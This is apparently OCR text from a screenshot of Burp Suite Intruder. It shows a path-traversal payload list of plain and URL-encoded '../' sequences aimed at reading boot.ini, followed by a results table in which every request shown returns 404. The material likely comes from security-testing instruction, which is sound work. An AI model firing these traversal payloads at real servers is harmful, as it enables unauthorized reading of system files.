 target positions payloads options
number of payloads: 879
number of requests: 879
payload set 1 preset list
../../{FILE}
../../../{FILE}
../../../../{FILE}
../../../../../{FILE}
../../../../../../{FILE}
../../../../../../../{FILE}
../../../../../../../../{FILE}
..%2f{FILE}
..%2f..%2f{FILE}
..%2f..%2f..%2f{FILE}
..%2f..%2f..%2f..%2f{FILE}
..%2f..%2f..%2f..%2f..%2f{FILE}
add
add from list ...
load ... paste
delete clear
payload processing rules
match [\{FILE\}] replace with [boot.ini] edit
intruder attack 11
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length
0 404 456
1 ../boot.ini 404 464
2 ../../boot.ini 404 467
3 ../../../boot.ini 404 470
4 ../../../../boot.ini 404 473
5 ../../../../../boot.ini 404 476
6 ../../../../../../boot.ini 404 479
7 ../../../../../../../boot.ini 404 482
8 ../../../../../../../../boot.ini 404 485
9 ..%2fboot.ini 404 464
10 ..%2f..%2fboot.ini 404 467
11 ..%2f..%2f..%2fboot.ini 404 470
12 ..%2f..%2f..%2f..%2fboot.ini 404 473
13 ..%2f..%2f..%2f..%2f..%2fboot.ini 404 476
14 ..%2f..%2f..%2f..%2f..%2f..%2fboot.ini 404 479